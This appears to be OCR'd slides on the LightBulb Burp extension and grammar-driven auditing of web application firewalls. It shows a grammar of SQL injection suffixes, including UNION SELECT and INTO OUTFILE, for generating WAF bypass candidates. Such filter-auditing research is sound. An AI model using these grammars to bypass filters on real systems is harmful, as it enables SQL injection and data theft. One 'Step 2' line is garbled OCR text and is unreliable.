

### Code Injection attacks into Grammars

- Context Free Grammars can be used to encode attack vectors.
- Grammar for extending WHERE conditions: "SELECT \* FROM users WHERE id=**\$\_GET[c]**;"

query\_exp: groupby\_exp | order\_exp | limit\_exp | procedure\_exp | into\_exp | for\_exp | lock\_exp | ;

```
S: A main
main: query_exp
select_exp | union_exp | join_exp
groupby_exp: GROUP BY column_ref ascdesc_exp
order_exp: ORDER BY column_ref ascdesc_exp
limit_exp: LIMIT intnum
into_exp: INTO output_exp intnum
procedure_exp: PROCEDURE name ( literal )
literal: string | intnum
select_exp: SELECT name
union_exp: UNION select_exp
ascdesc_exp: ASC | DESC
column_ref: name
join_exp: JOIN name ON name
for_exp: FOR UPDATE
lock_exp: LOCK IN SHARE MODE
output_exp: OUTFILE | DUMPFILE
string: name
intnum: 1
name: A
```
### LightBulb Burp Extension



### Scenario Examination

We have a WAF and we want to find a bypass for it's filter

- We want to test a large number of potential known XSS or SQL attack vectors.
- Our attack vectors are defined or can be defined as grammars or regular expressions.

*Why not even exploit the availability of open-source WAFs and use their filters (already in regular expression form) as attack* 

*vectors?*

### Grammar Oriented Filter Auditing (GOFA)

### **Main idea:**

Use the grammar to drive the learning procedure.

### Grammar Oriented Filter Auditing

Step 1: Learn a model of the WAF.





### Grammar Oriented Filter Auditing





counterexample (false positive)

Step 2: Step 2:<br>Find a version and the model water and a version of a version of the model and reference of an intervention of

## Send Request to LightBulb



## Set your Attack Model (Grammar/Regex)







 $S: A$  main main: query\_exp groupby\_exp: GROUP BY column\_ref ascdesc\_exp order\_exp: ORDER BY column\_ref ascdesc\_exp limit\_exp: LIMIT intnum into\_exp: INTO output\_exp intnum procedure exp: PROCEDURE name (literal) literal: string | intnum select exp: SELECT name union exp: UNION select exp ascdesc exp: ASC | DESC column rofinamo



